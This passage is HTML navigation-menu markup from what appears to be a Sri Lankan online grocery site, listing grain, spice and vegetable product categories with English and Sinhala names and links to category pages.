		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
